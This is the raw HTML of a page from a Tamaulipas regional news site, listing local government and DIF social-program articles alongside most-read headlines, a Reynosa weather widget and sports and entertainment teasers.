        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2012/07/06/185029/" rel="bookmark" class="td-image-wrap" title="Clausuran cursos en CEDIF"><img class="entry-thumb" src="[data-uri]" alt="" title="Clausuran cursos en CEDIF" data-type="image_tag" data-img-url="https://enlineadirecta.info/fotos/Z_LA_DIRECTORA.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2012/07/06/185029/" rel="bookmark" title="Clausuran cursos en CEDIF">Clausuran cursos en CEDIF</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinead/">enlinead</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-06T19:24:48+00:00" >6 julio, 2012</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2012/07/06/185029/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Como premio al esfuerzo y dedicación de cientos de personas, el Sistema DIF Reynosa, que preside la señora Yanira Deándar de Villarreal, clausuró los...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://enlineadirecta.info/2024/11/13/acerco-dif-en-tu-colonia-apoyos-a-familias-de-palmas-diamante/" rel="bookmark" class="td-image-wrap" title="Acercó DIF en tu Colonia apoyos a familias de Palmas Diamante"><img class="entry-thumb" src="[data-uri]" alt="" title="Acercó DIF en tu Colonia apoyos a familias de Palmas Diamante" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2024/11/IMG-20241113-WA0018-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2024/11/13/acerco-dif-en-tu-colonia-apoyos-a-familias-de-palmas-diamante/" rel="bookmark" title="Acercó DIF en tu Colonia apoyos a familias de Palmas Diamante">Acercó DIF en tu Colonia apoyos a familias de Palmas Diamante</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-13T10:59:12+00:00" >13 noviembre, 2024</time></span>                        <span class="td-module-comments"><a href="https://enlineadirecta.info/2024/11/13/acerco-dif-en-tu-colonia-apoyos-a-familias-de-palmas-diamante/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    El programa &quot;DIF en Tu Colonia”, se llevó a cabo en el Fraccionamiento Palmas Diamante, donde el señor Víctor Manuel Alvarado Gamboa, expresó: &quot;gracias...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/page/734/?filter_by=random_posts" ><i class="td-icon-menu-left"></i></a><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/?filter_by=random_posts" class="first" title="1">1</a><span class="extend">...</span><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/page/734/?filter_by=random_posts" class="page" title="734">734</a><span class="current">735</span><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/page/736/?filter_by=random_posts" class="page" title="736">736</a><span class="extend">...</span><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/page/1159/?filter_by=random_posts" class="last" title="1,159">1,159</a><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/page/736/?filter_by=random_posts" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 735 of 1,159</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/26/senadora-maki-ortiz-esta-trabajando-para-que-al-gobierno-federal-tenga-mas-recursos-y-beneficie-a-tamaulipas/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/Senadora-Maki-Ortiz-esta-trabajando-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Senadora Maki Ortiz, está trabajando para que al gobierno Federal tenga más recursos y beneficie a Tamaulipas" title="Senadora Maki Ortiz, está trabajando para que al gobierno Federal tenga más recursos y beneficie a Tamaulipas" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/Senadora-Maki-Ortiz-esta-trabajando-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/Senadora-Maki-Ortiz-esta-trabajando-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/Senadora-Maki-Ortiz-esta-trabajando-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/Senadora-Maki-Ortiz-esta-trabajando-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/Senadora-Maki-Ortiz-esta-trabajando-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/Senadora-Maki-Ortiz-esta-trabajando-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/26/senadora-maki-ortiz-esta-trabajando-para-que-al-gobierno-federal-tenga-mas-recursos-y-beneficie-a-tamaulipas/"     class="tptn_link"><span class="tptn_title">Senadora Maki Ortiz, está trabajando para que al gobierno Federal tenga más recursos y beneficie a Tamaulipas</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/26/alejandra-yelitza-garza-encabeza-operativo-carrusel-para-proteger-a-personas-vulnerables-ante-bajas-temperaturas/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0044-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Alejandra Yelitza Garza encabeza Operativo Carrusel para proteger a personas vulnerables ante bajas temperaturas" title="Alejandra Yelitza Garza encabeza Operativo Carrusel para proteger a personas vulnerables ante bajas temperaturas" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0044-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0044-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0044-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0044-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0044-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0044-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/26/alejandra-yelitza-garza-encabeza-operativo-carrusel-para-proteger-a-personas-vulnerables-ante-bajas-temperaturas/"     class="tptn_link"><span class="tptn_title">Alejandra Yelitza Garza encabeza Operativo Carrusel para proteger a personas vulnerables ante bajas temperaturas</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/26/siete-constructoras-mantienen-activos-a-los-836-trabajadores-del-sindicato-de-albaniles/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/6215424319d6b77a6e4202d7_portada-infonavit-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Siete constructoras mantienen activos a los 836 trabajadores del sindicato de albañiles" title="Siete constructoras mantienen activos a los 836 trabajadores del sindicato de albañiles" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/6215424319d6b77a6e4202d7_portada-infonavit-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/6215424319d6b77a6e4202d7_portada-infonavit-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/6215424319d6b77a6e4202d7_portada-infonavit-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/6215424319d6b77a6e4202d7_portada-infonavit-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/6215424319d6b77a6e4202d7_portada-infonavit-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/6215424319d6b77a6e4202d7_portada-infonavit-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/26/siete-constructoras-mantienen-activos-a-los-836-trabajadores-del-sindicato-de-albaniles/"     class="tptn_link"><span class="tptn_title">Siete constructoras mantienen activos a los 836 trabajadores del sindicato de albañiles</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/26/este-ano-las-actividades-del-ine-se-centran-en-actividades-de-educacion-civica/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Este año las actividades del INE se centran en actividades de educación cívica" title="Este año las actividades del INE se centran en actividades de educación cívica" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-300x226.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-1024x770.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-768x578.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-696x524.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-1068x804.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-558x420.jpg 558w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f.jpg 1280w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-300x226.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-1024x770.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-768x578.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-696x524.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-1068x804.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-558x420.jpg 558w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/472c4156-d95d-48c2-b9c7-6758a0257f4f.jpg 1280w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/26/este-ano-las-actividades-del-ine-se-centran-en-actividades-de-educacion-civica/"     class="tptn_link"><span class="tptn_title">Este año las actividades del INE se centran en actividades de educación cívica</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/26/mas-de-un-90-de-ausentismo-se-registro-en-los-planteles-de-educacion-basica-por-el-frio/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0101-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Más de un 90 % de ausentismo se registró en los planteles de educación básica por el frio" title="Más de un 90 % de ausentismo se registró en los planteles de educación básica por el frio" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0101-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0101-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0101-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0101-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0101-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260126-WA0101-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/26/mas-de-un-90-de-ausentismo-se-registro-en-los-planteles-de-educacion-basica-por-el-frio/"     class="tptn_link"><span class="tptn_title">Más de un 90 % de ausentismo se registró en los planteles de educación básica por el frio</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_9_eb6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_9_eb6" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_9_eb6 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">nubes dispersas</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_9_eb6"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_9_eb6">
				<input id="tdi_9_eb6" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 scattered-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_9_eb6"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_9_eb6">
					<span class="td-big-degrees">0.4</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">2.8</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">0</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">72						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.6kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">40						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">15</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">24</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">17</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_10_66e" class="tdc-row"><div class="vc_row tdi_11_ee2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_11_ee2{
                    min-height: 0;
                }
</style><div class="vc_column tdi_13_68e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_13_68e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_14_ede td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_14_ede" ><script>var block_tdi_14_ede = new tdBlock();
block_tdi_14_ede.id = "tdi_14_ede";
block_tdi_14_ede.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_14_ede","tdc_css_class":"tdi_14_ede","tdc_css_class_style":"tdi_14_ede_rand_style"}';
block_tdi_14_ede.td_column_number = "3";
block_tdi_14_ede.block_type = "td_block_3";
block_tdi_14_ede.post_count = "1";
block_tdi_14_ede.found_posts = "2839";
block_tdi_14_ede.header_color = "";
block_tdi_14_ede.ajax_pagination_infinite_stop = "";
block_tdi_14_ede.max_num_pages = "2839";
tdBlocksArray.push(block_tdi_14_ede);
</script><div class="td-block-title-wrap"></div><div id=tdi_14_ede class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/26/diaribts-en-mexico-maynez-denuncia-a-ticketmaster-ante-profeco-senala-fraude-en-venta-de-boletos/" rel="bookmark" class="td-image-wrap" title="BTS en México: Máynez denuncia a Ticketmaster ante Profeco; señala fraude en venta de boletos"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BTS en México: Máynez denuncia a Ticketmaster ante Profeco; señala fraude en venta de boletos" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/images-1-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/26/diaribts-en-mexico-maynez-denuncia-a-ticketmaster-ante-profeco-senala-fraude-en-venta-de-boletos/" rel="bookmark" title="BTS en México: Máynez denuncia a Ticketmaster ante Profeco; señala fraude en venta de boletos">BTS en México: Máynez denuncia a Ticketmaster ante Profeco; señala fraude...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:55:30+00:00" >26 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/26/diaribts-en-mexico-maynez-denuncia-a-ticketmaster-ante-profeco-senala-fraude-en-venta-de-boletos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_15_8e0" class="tdc-row"><div class="vc_row tdi_16_7fe  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16_7fe{
                    min-height: 0;
                }
</style><div class="vc_column tdi_18_99e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_18_99e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_19_9e9 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_19_9e9" ><script>var block_tdi_19_9e9 = new tdBlock();
block_tdi_19_9e9.id = "tdi_19_9e9";
block_tdi_19_9e9.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_19_9e9","tdc_css_class":"tdi_19_9e9","tdc_css_class_style":"tdi_19_9e9_rand_style"}';
block_tdi_19_9e9.td_column_number = "3";
block_tdi_19_9e9.block_type = "td_block_3";
block_tdi_19_9e9.post_count = "1";
block_tdi_19_9e9.found_posts = "3108";
block_tdi_19_9e9.header_color = "";
block_tdi_19_9e9.ajax_pagination_infinite_stop = "";
block_tdi_19_9e9.max_num_pages = "3108";
tdBlocksArray.push(block_tdi_19_9e9);
</script><div class="td-block-title-wrap"></div><div id=tdi_19_9e9 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/26/super-bowl-definido-seahawks-y-patriots-disputaran-la-final-por-el-titulo-de-la-nfl/" rel="bookmark" class="td-image-wrap" title="Super Bowl definido: Seahawks y Patriots disputarán la final por el título de la NFL"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Super Bowl definido: Seahawks y Patriots disputarán la final por el título de la NFL" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/El-Super-Bowl-LX-quedo-definido-2-770x450-1-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/26/super-bowl-definido-seahawks-y-patriots-disputaran-la-final-por-el-titulo-de-la-nfl/" rel="bookmark" title="Super Bowl definido: Seahawks y Patriots disputarán la final por el título de la NFL">Super Bowl definido: Seahawks y Patriots disputarán la final por el...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T07:46:47+00:00" >26 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/26/super-bowl-definido-seahawks-y-patriots-disputaran-la-final-por-el-titulo-de-la-nfl/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
